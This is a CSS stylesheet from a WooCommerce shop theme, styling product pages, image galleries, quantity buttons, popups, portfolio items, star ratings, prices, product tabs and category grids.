.product_short_description_addtocart{float:right;padding:0 10px 3px;border:1px solid;border-color:#bbb;background:#ccc;cursor:pointer;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:background, border-color;}
.product_short_description_addtocart:hover{border:1px solid #f32828;}
.addtocart{text-align:center;text-transform:uppercase;font:11px Tahoma, sans-serif;}
.addtocart a{color:#fffefe;}
.addtocart a:hover{text-decoration:none;}
.product_blocks .span2 .product_short_description_price,#grid5 .product_short_description_price{padding-left:0;}
.product_blocks .span2 .product_short_description_addtocart,#grid5 .product_short_description_addtocart{margin-right:0;}

/* -------------------------------------------------- */
/* Product Page
/* -------------------------------------------------- */
#product-page{margin-top: 20px;}
#product-page > hr{margin-top: 10px !important;}
.main-info{ }
#product-page .main-image {text-align: center;}
#product-page #wrap {vertical-align: middle;z-index:9998 !important;}
div.product_meta span{
	display:inline-block;
	margin-bottom: 3px;
}
div.product_meta .sku_wrapper,
div.product_meta .posted_in{
	display: block;
}
/* Product images
-------------------------------------------------------------- */
.product_image{}
#product-page .product_image{position:relative;}
#product-page .product_image::selection, #product-page .views-gallery .jcarousel-container-vertical::selection, #product-page .views-gallery::selection{background: transparent !important;}
.img-wpapper .product_image{margin-bottom: 0;}
.product .jcarousel-container ul {padding-left: 0;}
.starwrapper {position: absolute;top:-30px; left: 11px;z-index: 1000;}
.span4.product_description_mainblock .starwrapper{z-index:100;}
.product-stock .starwrapper{top:-40px;right: 0;}
.reviews-count {position: absolute;top: -2px;right: 80px;}
.product_image a.lightbox-btn {position: absolute;right:0;bottom:0px;z-index:1;display: block;float: left;margin-top: -37px;padding: 10px 10px 5px 10px; width:20px;height:20px;border:1px solid #efefef;background: #fafafa url(images/enlerge1-4.png) no-repeat center center;opacity:0.5;}
.product_image a.lightbox-btn i{font-size: 18px;}
.product_image a.lightbox-btn:hover{background: #ccc url(images/enlerge1-4.png) no-repeat center center;color:#fff;}
.product_image .main-image img{ }
.product_image .views-gallery{margin:20px auto 0;width:289px;}
.product_image .views-gallery.thumbs-count-3{width: 237px;}

.product_image .views-gallery .slide{float:left;width:75px;text-align:center;margin-right: 4px;list-style: none;}
.views-gallery.thumbs-count-4{width:315px;}
.product_image .views-gallery.thumbs-count-4 .slide{}
.product_image .views-gallery.thumbs-count-4 .slide:first-child{margin-left:0px;}
.product_image .views-gallery .slide img{max-width:none;}
.thumbnail-active a img{opacity: 0.8;}
.product_image .views-gallery.thumbs-count-4 .slide img{width: 75px;}
.imageHolder{z-index:10001;}
.addto-container form.cart .button{float: right;padding: 6px 23px; margin-top: -1px;}
.addto-container .single_add_to_cart_button {
  padding: 10px 28px !important;
}
.quantity.buttons_added .plus{
    background-color: transparent !important;
    width: 22px !important;
    height: 18px !important;
    content: "";
    display: block;
    background-image: url(images/plus-shop.png) !important;
    background-position: 50%;
}
.quantity.buttons_added input[type="number"]::-webkit-inner-spin-button{-webkit-appearance: none;}
.quantity.buttons_added .minus{
    background-color: transparent !important;
    width: 22px !important;
    height: 20px !important;
    content: "";
    display: block;
    background-image: url(images/min-shop.png) !important;
    background-position: 50%;
}
.woocommerce .quantity input.qty, .woocommerce-page .quantity input.qty{
    height: 35px !important;
    width: 3.61em !important;
      padding-right: 6px !important;
}
.views-gallery .jcarousel-next-vertical{
	background: url(images/product-big-arrow-sprite_vertical.png) no-repeat 0 -121px !important;
}
.views-gallery .jcarousel-prev-vertical{
	background: url(images/product-big-arrow-sprite_vertical.png) no-repeat 0 -88px !important;
}
.views-gallery .jcarousel-next-vertical:hover, .views-gallery .jcarousel-next-vertical:focus{
	background-position: 0 -201px !important;
}
.views-gallery .jcarousel-prev-vertical:hover, .views-gallery .jcarousel-prev-vertical:focus{
	  background-position: 0 -168px !important;
}
#cart-quantity .quantity.buttons_added{
	width: auto;
}
#cart-quantity .quantity.buttons_added .input-text{
	top:0 !important;
}
/* Etheme Popup
-------------------------------------------------------------- */
.etheme-popup-overlay{position:fixed;top:0;left:0;z-index:10001;width:100%;height:100%;background:#000;opacity:.50;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=75);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=75);}
.etheme-popup{position:relative;top:0;left:0;width:100%;height:0;}
.etheme-popup-content{position:fixed;top:50%;left:50%;z-index:10002;margin-top:-68px;margin-left:-165px;padding:15px;min-height:50px;width:366px;border:1px solid #efefef;border-top:4px solid #f5f5f5;background-color:#fff;background-image:url(images/loading.gif);background-position:center center;background-repeat:no-repeat;}
.etheme-popup img{float:left;margin:0 15px 15px 0;max-width: 75px;border:1px solid #efefef;}
.etheme-popup-content .clear{width: 270px;float: right;}
.etheme-popup-content .clear .button{background: #fc5a5a;}
.etheme-popup-content .clear .button.fl-r{padding-right: 30px;background-image: url(images/back_arrow.png);background-position: 91px center;background-repeat: no-repeat;}
.etheme-popup-content .clear .button.fl-r:hover{background-color: #e73434 !important;background-image: url(images/back_arrow.png);background-position: 91px center;background-repeat: no-repeat;}
.etheme-popup-content .button.cont-shop{margin-right: 15px;background: #ccc;}
.etheme-popup-content .button.cont-shop:hover{background: #fc5a5a;}
.etheme-popup-content em {color: #444;text-transform: uppercase;font-style: normal !important;font-size: 16px;}
div.pp_woocommerce .pp_content_container{border-top:4px solid #f5f5f5;padding:20px 0 0 !important;float: left;background: #FFF;}
div.pp_woocommerce div.pp_overlay{z-index: 10001 !important;width: 100% !important;background: #000 !important;opacity: 0.5 !important;}
div.pp_woocommerce div.pp_pic_holder{z-index: 10002 !important;width: 485px !important;}
div.pp_woocommerce .pp_close{
	        border-radius: 0px !important;
	        border:none !important;
		    background: #fff url(images/delete-btn-sprite-big.png) no-repeat !important;
		    background-position: top center !important;
		    top:10px !important;
		    right: 10px !important;
		    -webkit-box-shadow: none !important;
		            box-shadow: none !important;
		    font-size: 0 !important;
		    width: 34px !important;
		    height: 31px !important;
}

.col2-set .col-1 {
  float: left;
  width: 48%;
}
.col2-set .col-2 {
  float: right;
  width: 48%;
}
.woocommerce-MyAccount-navigation{
	width: 25%;
    float: left;
    margin-right: 15px;
}
.woocommerce-MyAccount-content {
    width: 73%;
    float: left;
}
.woocommerce-MyAccount-navigation ul {
  padding-left: 0;
}
.woocommerce-MyAccount-navigation li {
  list-style: none !important;
}
.woocommerce-MyAccount-navigation li a {
  font-weight: 300;
  font-size: 14px;
  display: inline;
  padding-left: 10px;
  text-transform: uppercase;
  position: relative;
  display: inline-block;
  padding: 10px 0;
}
div.pp_woocommerce #respond #commentform textarea{margin-bottom: 20px !important;}
div.pp_woocommerce .pp_close:hover{background-position: bottom center !important;}
div.pp_woocommerce .pp_close:before{content:""!important;}
div.pp_woocommerce .pp_content_container .pp_content{height: auto !important;}
div.pp_woocommerce #respond #commentform .form-submit{margin-right: 0 !important;bottom:-15px;}
div.pp_woocommerce .pp_content_container .pp_left{padding-left: 20px !important;}
div.pp_woocommerce .pp_content_container .pp_right{padding-right: 20px !important;}
/* Media */
.views-gallery{position:relative;top:0;left:0;overflow:hidden;margin:auto 0 15px;width:100%;height:120px;}
.more-views .slide{width:70px;}
.deactive .more-views-arrow.prev,.deactive .more-views-arrow.next{display:none;}
.more-views-arrow.prev{left:0;}
.more-views-arrow.next{right:0;}
.product_description_mainblock{width:340px;}
.product_description_mainblock .from{position:relative;top:-3px;margin-right:5px;}
.product_description_mainblock .size_guide{margin-bottom: 30px !important;}
.woocommerce-demo-store{margin-top: 40px;}
.demo_store{position: fixed;width: 100%;top:0;z-index: 10000;color: #111; padding: 10px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;background-color: #f5f5f5;border-bottom: 1px solid #ccc;text-align: center;}

/* -------------------------------------------------- */
/* Product Page Variant 2
/* -------------------------------------------------- */
.product_layout_variant2 .span3.product_description_banner{display: none;}
.product_layout_variant2 .product_description_mainblock{width: 540px;}


/* -------------------------------------------------- */
/* Product Page Variant 3
/* -------------------------------------------------- */

.product_layout_variant3 .product_image .views-gallery{width: 80px !important;height: 330px;margin-top: 0;padding: 40px 0;float: left;}
.product_layout_variant3 .product_image .views-gallery ul{padding-left: 0;display:inline-block;}
.product_layout_variant3 .product_image .thumbs-count-4.views-gallery{height: 440px;}
.thumbs-count-4.views-gallery .jcarousel-next-vertical{bottom:-35px !important}
.product_layout_variant3 .views-gallery .jcarousel-clip-vertical{height: 440px !important;}
.product_layout_variant3 .thumbs-count-3.views-gallery .jcarousel-clip-vertical{height: 330px !important;}
.product_layout_variant3 .product_image .views-gallery .slide{margin-bottom: 10px;margin-right: 0;}
.product_layout_variant3 .main-image{width: 320px;}
.product_layout_variant3 .span4.product_description_mainblock.productcol.summary{width: 310px;}
.product_layout_variant3 .span5.product_image{width: 410px;}
.product_layout_variant3 .main-image{float: right;}





/* Portfolio
-------------------------------------------------------------- */
.portfolio.with-transition {
-webkit-transition-duration: 0.8s;
-moz-transition-duration: 0.8s;
-ms-transition-duration: 0.8s;
-o-transition-duration: 0.8s;
transition-duration: 0.8s;
-webkit-transition-property: height, width;
-moz-transition-property: height, width;
-ms-transition-property: height, width;
-o-transition-property: height, width;
transition-property: height, width;
}
	
.portfolio-item {
margin-bottom: 30px;
z-index: 2;
float: left;	
}
.portfolio-item.with-transition{

}
.portfolio-descr,
.portfolio-title {}
.portfolio-descr h3{font-size: 14px;padding: 0 10px;}
.isotope-hidden.portfolio-item {
pointer-events: none;
z-index: 1;}
.portfolio-item h2{margin-bottom: 0;}
.portfolio-item h2 a{font-weight: 300;-webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
        transition: all 0.2s ease-in-out;}
.portfolio-item .post-information{margin-bottom: 20px;}

.attachments-slider {
position: relative;
}.attachments-slider img {
	display: none;
}
.attachments-slider li:first-child img {
	z-index:2;
display: block;
}.attachments-slider .flex-viewport img {
display: block;
}
.portfolio-content .post_date{margin-right: 20px;}
.portfolio-content .post_date .day_number{padding: 15px 20px;font-size: 28px;font-weight: 300;}
.single-etheme_portfolio #comments{margin-top: 40px;}
.attachments-slider .prev, .attachments-slider .next{ width: 10%;height: 100%;display: block;cursor: pointer;}
.attachments-slider .prev{left: 0;float: left;background: url(../images/left-center-bg-new.png) no-repeat center left;margin-left: 10px;}
.page-template-portfolio-php .entry-title{margin-bottom: 0 !important;}
.portfolio-item .portfolio-image {
		position: relative;
	}
	
	.portfolio-item .portfolio-mask {
		position: absolute;
		top:0;
		left:0;
		width: 100%;
		height:102%;
		background: white;
		opacity: 0;
		-webkit-transition: all 0.2s ease-in-out;
		-moz-transition: all 0.2s ease-in-out;
		-ms-transition: all 0.2s ease-in-out;
		-o-transition: all 0.2s ease-in-out;
		transition: all 0.2s ease-in-out;
	}
	.portfolio-image:hover .portfolio-mask {
		opacity: 0.9;
	}
	
	
	.portfolio-item .portfolio-descr {
		position: absolute;
		text-align: center;
		width: 100%;
		top:0;
		-webkit-transition: all 0.2s ease-in-out;
		-moz-transition: all 0.2s ease-in-out;
		-ms-transition: all 0.2s ease-in-out;
		-o-transition: all 0.2s ease-in-out;
		transition: all 0.2s ease-in-out;
		opacity:0;
	}
	
	.portfolio-image:hover .portfolio-descr {
		top:50%;
		opacity:1;
		margin-top: -25px;
	}
	.portfolio-item .portfolio-descr .button {
		margin: 0 2px 10px 5px;
		width: 35px;
		height: 43px;
		border-radius: 45px;
	}
	.portfolio-item .portfolio-descr .button.btn-enlarge{
		background-image: url(images/enlarge.png);
		background-repeat: no-repeat;
		background-position: center center;
		font-size:0;
	}
	.portfolio-item .portfolio-descr .button.active.btn-link{
		background-image: url(images/link.png);
		background-repeat: no-repeat;
		background-position: center center;
		font-size:0;
	}
	.portfolio-filters {
		margin-bottom: 20px;
		border-bottom:1px solid #efefef;
		clear:both;
	}
	.portfolio-filters li {
		display: inline-block;
	}
	
	.portfolio-filters li a {
		display: inline-block;
		padding:8px 12px;
	}
	.portfolio-filters li:first-child a {
		padding-left:0;
	}
	.portfolio-tags {
     	font-style: italic;
     	color:#444444;
     	margin-bottom: 20px;
 	}
		     	.portfolio-tags i{color: #808080;margin-right: 5px;}
.portfolio-content .blog1_icon_container{width: 368px;}
.portfolio-content .post-information{border-top: 1px solid #efefef;padding-bottom: 6px;}
.portfolio-content .entry-content{float: left;margin-bottom: 30px;}
.portfolio-content h2{color: #808080;font-weight: 300;font-size: 14px;}
.portfolio-content h3{font-size: 18px;color: #444;font-weight: 300;margin-bottom: 0;}
.portfolio-content table{margin-bottom: 40px;}
.works-slider{margin-top: 30px;}
.works-slider .slider-title{margin-bottom: 15px;}
.works-slider .carousel{height: 280px !important;margin-bottom: 20px;}
.portfolio-slide{float: left;margin-right: 20px;margin-left: 0 !important;display: inline-block !important;}
.portfolio-slide:last-child{margin-right: 0;}
/* Scrollbar
-------------------------------------------------------------- */
.nicescroll-rails{z-index: 101!important;background: #efefef;width: 7px !important;}
.nicescroll-rails div{width: 7px !important;border-color:transparent !important; background-color: #808080 !important;-webkit-border-radius: 0 !important;border-radius: 0 !important;right: -1px;}
.nicescroll-rails div:focus{background-color: #fc5a5a;}

/* Mainblock
-------------------------------------------------------------- */
.product_description_mainblock h1,.product-title2{margin-bottom:30px; margin-top: 0; text-transform:uppercase;font-weight: 300;font-size:24px;line-height:25px;}
.product-title2{display:none;}
.price-block{float:left;}
.price-title{padding-right:10px;color:gray;font-size:16px;}
.product-stock{position: relative;float:right;margin-top: 20px; margin-bottom:-10px;width:100%;color:gray;font-size:12px;}
.product_description_mainblock .product-stock{margin-bottom: 0;}
.product-stock .star-rating{}
.product-stock .stock span{color: #444; margin-left: 5px;}
.product-code > span{margin-left:4px;color:#444;font-weight:400;}
.product_description_mainblock p{color:gray;font-size:12px;}
.size_guide a{padding-bottom:10px;background:url(images/sizing_guide_img.png) no-repeat;background-position:10px bottom;font:12px 'Open Sans', sans-serif;-webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
        transition: all 0.2s ease-in-out;}
.size_guide a:hover{color:#fc5a5a;}
.size_guide.sg_mobile{display:none!important;}
.star-rating {
	float: right;
	width: 75px;
	height: 16px;
	background: url(images/star-dark.png) repeat-x left 0
}
.star-rating span {
	background: url(images/star-dark.png) repeat-x 0 -15px;
	height: 0;
	padding-top: 16px;
	overflow: hidden;
	float: left
}
p.stars:after {
	content: "";
	display: block;
	clear: both
}
p.stars span {
	width: 50px;
	height: 16px;
	position: relative;
	float: left;
	background: url(images/star.png) repeat-x left 0
}
.pp_content_container p.stars span{margin-left: 10px;margin-top: 3px;}
p.stars span a {
	float: left;
	position: absolute;
	left: 0;
	top: 0;
	width: 10px;
	height: 0;
	padding-top: 16px;
	overflow: hidden
}
p.stars span a:hover, p.stars span a:focus {
	background: url(images/star.png) repeat-x left -16px
}
p.stars span a.active {
	background: url(images/star.png) repeat-x left -32px
}
p.stars span a.star-1 {
	width: 10px;
	z-index: 10
}
p.stars span a.star-2 {
	width: 20px;
	z-index: 9
}
p.stars span a.star-3 {
	width: 30px;
	z-index: 8
}
p.stars span a.star-4 {
	width: 40px;
	z-index: 7
}
p.stars span a.star-5 {
	width: 50px;
	z-index: 6
}
#review_form_wrapper #reply-title{margin-bottom: 20px;}
#review_form_wrapper textarea{width: 430px;}
#related-products {clear:both;}
.added-text{position: absolute;font-size:12px; text-transform:uppercase;color:#444; background:#f7fdea url(images/check-dark.png) no-repeat 20px center;padding:10px 10px 10px 24%;top: 34%; width: 100%;left: 0; text-align: left;z-index:1000;box-sizing: border-box;-moz-box-sizing:border-box;}
/* Price
-------------------------------------------------------------- */
form.cart .button{margin-left: 0 !important;}
form.cart .button:hover{text-decoration: underline;}      
.price,.currentprice{color:#555;font-size:14px;}
ins{text-decoration:none;}
ins span{color:#fc5a5a!important;}
.pricedisplay{margin:0;font-size:16px;}
del .amount,.old-price{padding-right:10px;color:gray;font-size:16px !important;}
.product_description_mainblock del .amount{position: relative;top: -2px; text-decoration: line-through;}
.oldprice .pricedisplay,.old-price .price,.oldprice{color:#818181;text-decoration:line-through;font-weight:400;font-size:11px;}
.onsale-price{color:#818181;font-size:16px;}
.amount,.onsale-price .price,.currentprice{ color: #fc5a5a;font-weight:300;font-size:16px;}
.product_description_mainblock.productcol.summary .amount,.old-price{font-weight:300;font-size: 22px;display: inline-block;}
.cart-subtotal .amount,.total .amount{font-weight: 300;font-size: 20px;}
.price-normal .amount,.price-normal .currentprice,.price-normal del .amount{font-weight:400;font-size:14px;}
.ppp_price .pp_price .pricedisplay{font-size:11px;}
.you-save .pricedisplay,.you-save .price{font-weight:400;font-size:11px;font-family:Verdana;}
.ppp_price,.you-save{color:#090909;font-size:11px;}

/* Stock
-------------------------------------------------------------- */

.stock{font-size:12px;float: right;}
.stock.in-stock span{margin-left:4px;color:#444;font-weight:400;}
.stock.out-of-stock span{color:#fc5a5a;}
.product-stock .stock.in-stock{
  float: right;
}
/* Product Banners
-------------------------------------------------------------- */
.product_description_banner{float:right;width:180px;}
.product_description_banner .banner{margin-top:0; width: 100%;}
.product_description_banner .banner .mask p{margin-bottom:15px;padding:10px 15px 5px;}
.description_share_this a{color:gray;font-size:12px;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:color;}
.product_description_banner ul.product_list_widget li,
.product_description_banner ul.product_list_widget li a img{float: left;}
/* Variations
---------------------------------------------------------*/
.label label{color:#808080;font:12px 'Open Sans', sans-serif;}
#size,#color{margin:0 0 20px;outline:none;border:1px solid #EFEFEF;color:gray;font:12px 'Open Sans', sans-serif;}
.product_description_tags{margin-bottom:20px;padding-top:20px;border-top:1px solid #eee;color:#444;font:12px 'Open Sans', sans-serif;}
.pd_tags_title{color:gray;}
.qty-block, #product-quantity{float:none;margin:5px auto !important;width: 170px;}
#product-quantity{float: left;width: auto;}
.qty-block label{font-size:12px;}
.qty-block label{float:left;margin:8px 10px 8px 0;}
.quantity{float:right;}
.quantity.buttons_added input[type="button"]:focus{
	border-width:1px !important;
}
.product_layout_default, .product_layout_variant3 .quantity{margin-right: 0;}
.product_layout_default .qty-block, .product_layout_variant3 .qty-block{width: 135px;float: left;}
.qty-block .plus{background-position: -18px -4px;}
.qty-block .minus{background-position: -2px -4px;}
.input-text{padding:3px 5px;outline:none;}
.lost_password{position:relative;left: 100px;color:#444;line-height: 30px;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
#calc_shipping_country{outline:none;color:gray;}
.minus,.plus{padding:0 5px;width:20px!important;height:31px;border:none;background-color:#fff;background-position:8px 7px;background-repeat:no-repeat;color:#fff;font-size:0;cursor:pointer;}
.minus{background-image:url(images/qty-arrow-sprite.png);background-position:-2px 0;background-repeat:no-repeat;}
.plus{background-image:url(images/qty-arrow-sprite.png);background-position:-18px 0px;background-repeat:no-repeat;}
.minus:hover{background-image:url(images/qty-arrow-sprite.png);background-position:-2px -37px;background-repeat:no-repeat;}
.plus:hover{background-image:url(images/qty-arrow-sprite.png);background-position:-18px -37px;background-repeat:no-repeat;}

.reset_variations{float:right;margin-top: 0;}
.addto-container{float: none;width: 315px; margin: 5px auto 0;text-align: center;}
.product_layout_variant2 .addto-container{width: 400px;}
.addto-container .button.big.active.single_add_to_cart_button{margin-left: auto !important;float: none;margin-top: -1px !important;margin-bottom: 20px;font-size: 16px;}
.product_layout_variant3 .addto-container .button.big.active.single_add_to_cart_button{margin-top: 0;}
.product_layout_variant2 .addto-container .button.big.active.single_add_to_cart_button{float: right;margin-top: 0;margin-right: 20px !important;}
.product_layout_default .addto-container .button.big.active.single_add_to_cart_button{margin-top: 0;float: right;}
.product_layout_variant2 .qty-block{float: left;width: auto;margin-left: 20px !important;}
.product_layout_variant2 .qty-block .quantity{margin-right: 0;}
.variations_form table.variations{margin: 0 auto;}
.variations_form table.variations tr{vertical-align: top;}
.variations_form table.variations tr td{border-top:none;}
.variations_form table.variations tr label{float: left; margin-right:5px;width: 36px !important;text-transform: uppercase;margin-top: 11px;}
.variations_form table.variations tr select {float: right; width: 240px;height: 34px;color: #666669;font-size: 12px;background: url(images/select_arrow.png) no-repeat 95% center;margin-left: 20px !important;margin-bottom: 10px !important;}
.variations_form table.variations tr select:hover {width: 240px;height: 34px;color: #666669;font-size: 12px;background: url(images/select_arrow_hover.png) no-repeat 95% center;}
.variations_form .variations_button .button{
    padding: 6px 23px;
    float: right;
	font-weight: 300;
	font-size: 16px;
	line-height: 36px;
}
.variations_form .variations_button{
	width: 100%;
	display: inline-block;
}
.single_variation_wrap .single_variation{float: left;width: 100%;}
.single_variation_wrap .single_variation p,
.single_variation_wrap .single_variation span{float: left;}
.single_variation_wrap .single_variation p.stock{float: left;clear: both;}
.single_variation{float: left;margin-bottom:20px;}
.single_variation_wrap .single_variation .woocommerce-price-suffix{clear: both;margin-top: 10px;float: left;}
.single_variation_wrap .single_variation .woocommerce-price-suffix .amount{font-size: 14px;margin-right: 5px;}
.product_description_mainblock .product_meta{float: left;width: 100%;}
.product_description_mainblock .product_meta .sku{color:#444;display: inline;}
.product_description_mainblock .product_meta .woocommerce-price-suffix{float: left;width: 100%;}
.product_description_mainblock .product_meta .woocommerce-price-suffix .amount{font-size: 18px;}
.product_layout_variant2 .variations_form table.variations tr select, .product_layout_variant2 .variations_form table.variations tr select:hover{width: 272px;}

/* Product Tabs
-----------------------------------------------------*/
.tabs{position:relative;margin:20px 0!important;}
.left-titles{float: left;width: 30%;min-width: 150px;}
.left-titles a:last-child{border-bottom:1px solid #f5f5f5;}
.tabs.left-tabs .tab-title{display: none;}
.tabs .tab-title, .left-titles a{display:inline-block;margin-right:15px;margin-left:-5px;padding:8px 13px;border-top:1px solid #f5f5f5;border-right:1px solid #f5f5f5;border-left:1px solid #f5f5f5;background:#fafafa;color:#808080;text-transform:uppercase;font-weight:300;font-size:14px;}
.tabs .tab-title.last{border-bottom:1px solid #f5f5f5;}
.tabs .tab-title:hover{border-color:#f2f2f2;background:#f2f2f2;text-decoration:none;}
.tabs .tab-title.opened, .left-titles a.opened{margin-bottom:-1px;border-bottom:1px solid #fff;background:#fff;}
.tabs .tab-title:first-child{margin-left:20px;}
.tabs .tab-content{display:none;float:right;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-top:-1px;margin-bottom:20px;padding:15px 20px 20px;width:100%;border:1px solid #f5f5f5;}
.tab-content h3,.tab-content h2{color:gray;font-weight:300;font-size: 14px;margin:5px 0;}
.tabs.accordion.checkout-accordion .tab-title{display:block;clear:both;box-sizing:border-box;-moz-box-sizing:border-box;margin-left:0!important;margin-right: 0; width:100%;border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.tabs.accordion .tab-title:first-child{border-top:1px solid #f5f5f5;}
.tabs.left-tabs .tab-title, .left-titles a{float:left;clear:both;width:100%;background:#FFF;-webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;}
.tabs.left-tabs .tab-title.opened{border-right-color:#fafafa;background:#fafafa;}
.tabs.left-tabs .tab-title:first-child{margin-left:-5px;}
.tabs.left-tabs .tab-content{float:left;width:70%;border:none;}
.tabs.accordion .tab-title.opened,.tabs.accordion .tab-title:hover{background:#efefef;}
.block-with-icon{font-weight: 300;}
.shop_attributes td{border-bottom: 1px solid #ededed;}
.shop_attributes td p{margin-bottom: 0;margin-left: 10px;}
/* -------------------------------------------------- */
/* Grid page
/* -------------------------------------------------- */

.sidebar_grid{float:left;margin-top:20px;margin-bottom: 60px !important;}
.widget-title{margin-bottom: 10px !important;padding:10px 0 5px;color:#808080;text-align:center;text-transform:uppercase;font-weight: 300;font-size: 14px;}
#text-3{float:left;}
.block-content{margin-bottom:15px;}
.block-head{clear: both;margin-bottom:15px;padding:16px 0;background:#f5f5f5;color:#656565;text-align:center;text-transform:uppercase;font-weight:300;font-size:26px !important; line-height: 30px;}
.cat-item .children{margin-bottom:0;}
.textwidget p{color:gray;font:12px 'Open Sans', sans-serif;line-height:1.8;}
.footer_container .textwidget p{float: left;width: 100%;}
.sidebar_grid_price{margin-top:20px;}
.product_row_arrows{position:relative;margin-bottom:15px;}
.sidebar_grid_title{margin-bottom:15px;padding:10px 0;border:1px solid #ededed;background:#f5f5f5;color:#222;text-align:center;text-transform:uppercase;font:26px 'Open Sans', sans-serif!important;}
.grid_content{margin-top:20px;}
.grid_content.with-sidebar-left{float: right !important;}
.grid_content.with-sidebar-left.no-sidebar{float: left !important;}
.grid_content.with-sidebar-right{float: left !important;}
.notFound{font-size:28px;}
.block-content > ul,.sidebar_grid_menu > ul{margin-left:20px;}
.myaccount_user,.myaccount_address,.col-1 h3,.col-2 h3,.col-2 address{color:gray;line-height:1.8;}
#default_products_page_container{padding-bottom: 40px;}

/* Cats
-------------------------------------------------------------- */
.cats .block-content .wpsc_categories li a,.cats .block-content .wpsc_categories li{font-size:12px;font-family:'Open Sans';list-style:square inside;color: #ccc;-webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
        transition: all 0.2s ease-in-out;}
.cats .block-content .wpsc_categories li a:hover,.cats .block-content .wpsc_categories li:hover{color: #fc5a5a;}
.cats .block-content .wpsc_categories > li > a{margin-left:1px;padding:1px 0 3px 0;color:#656565;font:12px 'Open Sans', sans-serif;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:color;}
.cats .block-content .wpsc_categories > li ul > li a{padding:3px 0;color:#666669;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:color;}
.cats .block-content ul.children{margin-left:10px;}
.cats .block-content .wpsc_categories p{margin-bottom:5px;}
.cats .block-content .wpsc_categories ul{margin-bottom:5px;margin-left:5px;}
.cats .block-content .wpsc_categories li > ul > li{margin-left:5px;color:#ccc;list-style:square inside;line-height:1.8;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:color;}
.cats.acc_enabled .block-content .wpsc_category_title a{display:block;text-transform:uppercase;font-weight:300;font-size:14px;line-height:31px;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-ms-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.cats.acc_enabled .block-content .categories-group > h5{margin-bottom:0;padding:0;text-transform:none;line-height:2;}
.cats.acc_enabled .block-content .categories-group.current-parent .wpsc_top_level_categories{display:block;}
.cats.acc_enabled .block-content .categories-group.has-subnav .btn-show{position:relative;top:-25px;display:inline-block;float:right;padding:3px 3px 4px;width:19px;height:19px;background:#f5f5f5;background-image:url(images/btn-show-new.png);background-position:-6px -6px;background-repeat:no-repeat;cursor:pointer;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:background-color;}
.cats.acc_enabled .block-content .categories-group.has-subnav.opened .btn-show{padding:3px 3px 4px;background-color:#f5f5f5;background-position:-27px -6px;}
.cats.acc_enabled .block-content .categories-group.has-subnav.opened .btn-show:hover{padding:3px 3px 4px;background-position:-27px -27px;}
.cats.acc_enabled .block-content .categories-group.has-subnav .btn-show:hover{padding:3px 3px 4px;background-color:#fc5a5a;background-position:-6px -27px;}
.cats.acc_enabled .block-content .categories-group .wpsc_top_level_categories,.cats.acc_enabled .block-content .categories-group .btn-show{display:none;}
.current-parent h5 a,.current-cat > a{color:#fc5a5a;}

/*------------------------------------*/

.grid_slider {margin-bottom: 20px;}
.grid_content.no-sidebar .cat-banner{width: 100%;}
.grid_pagination_block{padding-bottom: 10px;border-bottom:2px solid #f5f5f5;color:#666669;font-size:14px;line-height: 38px;}
.grid_pagination_bottom_block{padding-bottom: 25px;border-bottom:2px solid #f5f5f5;color:#666669;font-size:14px;line-height: 38px;}
.page-template-portfolio-php .grid_pagination_bottom_block{float: right;width: 100%;}
.grid_pagination_block .woocommerce-ordering{float: left;margin-bottom: 0;}
.grid_pagination_block .woocommerce-result-count{font-weight: 300;font-size: 12px;float: left;}
.grid_pagination_block .woocommerce-ordering select{float: right;width: 180px; margin-left:15px;margin-top: 3px; height: 32px;color: #666669;font-size: 12px;background: url(images/select_arrow.png) no-repeat 95% center;font-weight: 300;}
.grid_pagination_block .woocommerce-ordering select:hover{background: url(images/select_arrow_hover.png) no-repeat 95% center;width: 180px;}
.grid_pagination_block span,.grid_pagination_bottom_block span{color: #808080;font-weight: 300; font-size: 14px;}
.grid_pagination_block .woocommerce_ordering select,.grid_pagination_block .woocommerce_ordering{margin:0;}
.grid_pagination_block .woocommerce_ordering select,.grid_pagination_bottom_block .woocommerce_ordering select{ margin-top: -5px;padding:0;width:150px;height:30px;outline:none;border:1px solid #efefef;color:gray;font-size:12px;}
.grid_pagination_bottom_block{margin:35px 0 20px 0;}
.pagination_text,.pagination_bottom_text{float:left;margin-top:3px;}
.grid_pagination,.grid_bottom_pagination{float:right;}
.grid_pagination span,.grid_bottom_pagination span{display:block;float:left;}
.grid_pagination ul,.grid_bottom_pagination ul{float:right;margin-left:20px;}
.grid_pagination ul li,.grid_bottom_pagination ul li{display:inline-block;margin-left:5px;cursor:pointer;}
.grid_pagination a,.grid_bottom_pagination a{padding:8px 12px;background:#f5f5f5;color:#444;text-decoration:none;font-weight:100;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:background, color;}
